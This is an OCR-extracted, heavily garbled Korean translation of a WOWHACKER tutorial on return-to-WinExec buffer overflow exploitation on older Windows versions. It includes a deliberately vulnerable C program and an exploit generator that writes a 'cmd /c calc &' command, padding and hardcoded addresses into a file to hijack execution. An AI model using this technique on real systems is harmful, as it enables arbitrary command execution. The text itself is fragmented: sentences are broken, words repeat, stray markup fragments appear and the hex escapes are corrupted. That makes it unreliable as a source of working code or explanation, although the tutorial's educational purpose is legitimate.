

Non-stack Based Exploitation

of

Buffer Overrun Vulnerabilities on Windows NT/2000/XP

WOWHACKER ( <http://www.wowhacker.org> )

Buffer overrun ? Stack-based overflow non-stack based overflow ?

buffer overflow exploits stack

그곳으로 프로세스를 보내서 실행하는데 의존해왔다 하지만 이런 공격을 방지하는 제품들 .

, non-stack based overflow exploit

화될 것이다 이 문서는 그것들이 무엇이고 어떻게 하나를 만드는지에 대해 설명되어 있다 . . . The stack based overflow 쉬우며 오직 낮은 수준에서 함수들이 어떻게 호출되는지에 대한 이해만을 요구한다 , .

non-stack based buffer overflow exploit

다.

Buffer overrun ? Buffer overrun buffer . 은 너무 많은 데이터가 메모리의 에 저장되어 있는 상태를 말한다 만 buffer buffer buffer buffer buffer buffer buffer buffer buffer buffer  $\alpha$ 프로그램의 실행 경로를 관리하는 중요한 정보가 덮어 씌워질 것이다 이렇게 되면 공격자 . 가 를 자신의 컴퓨터 코드로 가득 채워서 프로그램이 원래 실행해야할 코드 대신 공 buffer , buffer overflow

. buffer overrun 하다면 이러한 관련글을 먼저 읽을 것을 권장한다.

Stack-based overflow non- stack based overflow ? (Stack based overflow) (buffer) 워져서 처리 실행 관리 능력을 얻은 후에 가 스택에 위치한 이 (process' execution) processor 코드의 지시를 받게 된다 이 코드는 기계 코드 즉 어셈블리언어의 숫자 표현이다 한편으로 비 ., . (non-stack based exploit) . (return address) processor WinExec() system() (address function) . Overflow 는 스택이 앞으로 실행될 함수로 하여금 그것이 정상적으로 호출된 것처럼 보이게 수정된다 이.

> (parameter) non-stack based overflow

> > stack based overflow . Non-stack based exploit



. Instruction Pointer(EIP) register execute that the procedure) ,  $\overline{a}$  $\begin{array}{lllll} \text{stack} & \text{if} & \text{if} & \$ 0x00401022 stack . ESP 4 . n Teturn address and its return address and its set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th . Called procedure return , stack EIP 행은 여기서부터 이어진다 다음이 현재 모습을 보여준다 . . -------------------------ESP 22 ---- 10 ---- Saved Return Address 40 ---- 00 ------------------------- 80 ---- FF ---- Pointer to command to run 12 ---- 00 ------------------------- 00 ---- 00 ---- SW\_HIDE 00 ---- 00 -------------------------

WinExec() and the stack that is stack that is stack that is non-stack based exploit . 를 쓸 때 복제될 필요가 있는 부분이다

Buffer overloading exploit exploit return  $WinExec()$ . WinExec() . The MinExec() . The MinExec() . return address pointer return address pointer return address  $\blacksquare$  WinExec() SW \* DWORD  $stack$ SW\_\* stack , pointer NULL 이 있습니다. 이 기도 있는 게 매개 변수를 위치 . Stack . NULL , stack 시킬 수 없게 됐을 것이다 어쨌든 이것이 유용하다는 것이 증명된 것이다 이제 더 필요한 . .  $\text{NULL}$  . buffer overflow string . command+padding+saved\_return\_address+dummy\_saved\_return\_address+parameters +..... padding, return address cmd shell  $padding plus extras '&(ampersonal)'$  . cmd /c command & +padding+saved\_return\_address+dummy\_saved\_return\_address+parameters+.....  $extra$ 끼치지 않는다. C overrun.exe #include <stdio.h> int main () { char buffer[256]=""; FILE \*fd=NULL;  $fd = fopen("file.txt", "rb");$  $if(fd == NULL)$ return printf("Couldn't open file.txt for reading\ n"); fgets(buffer,1000,fd); return 0; }

"file.txt" 1000 character buffer . Buffer 256 256 character buffer overflow . overflow non-stack based exploit 서는 를 포함하는 파일을 만드는 프로그램을 짜야한다 다음이 코드이다 expoit "file.txt" . . #include <stdio.h> int main() { char buffer[500]="cmd /c calc & AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAABBBB"; char sraddress $[8] = "\overline{XAF} \overline{XAY} \overline{X} = 9\overline{X77}$ "; char padding[8]="\ $x90\ x90\ x90\ x90\$ ; char pointer\_to\_command[8]="\  $x70\ x51\ x2F\ x00"$ ; FILE \*fd=NULL;  $fd = fopen("file.txt", "w+");$ strcat(buffer,sraddress); strcat(buffer,padding); strcat(buffer,pointer\_to\_command); fprintf(fd,"%s",buffer); fclose(fd); return 0; }



Non-stack based exploit development of the exploitation buffer  $\blacksquare$ overflow . , IDS 취약점에도 적용될 수 있다 아직 하고 있지 않으면 네트워크를 기반으로 둔 소

. Non-stack based exploit

buffer overflow  $\hfill$